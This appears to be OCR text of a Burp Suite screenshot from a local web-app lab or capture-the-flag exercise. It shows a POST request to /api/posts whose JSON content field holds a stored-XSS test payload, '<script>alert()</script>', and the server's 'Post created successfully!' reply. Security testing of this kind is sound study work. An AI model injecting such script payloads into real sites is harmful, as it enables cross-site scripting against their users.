 Request
Pretty Raw Hex \n
1 POST /api/posts HTTP/1.1
2 Host: 127.0.0.1:1337
3 Content-Length: 53
4 sec-ch-ua:
5 sec-ch-ua-platform: ""
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.171 Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://127.0.0.1:1337
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:1337/posts/create
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: session=eyJ1c2VybmFtZSI6ImFhIn0.ZN1Uhw.KmFSTVHb-hJW2LpB5c9nTHxtl9c
18 Connection: close
19
20 {
"content":"<script>alert()</script>",
"hidden":false
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.11.2
3 Date: Wed, 16 Aug 2023 22:59:27 GMT
4 Content-Type: application/json
5 Content-Length: 29
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: default-src 'self'; object-src 'none';
8 Vary: Cookie
9 Connection: close
10
11 "Post created successfully!"
12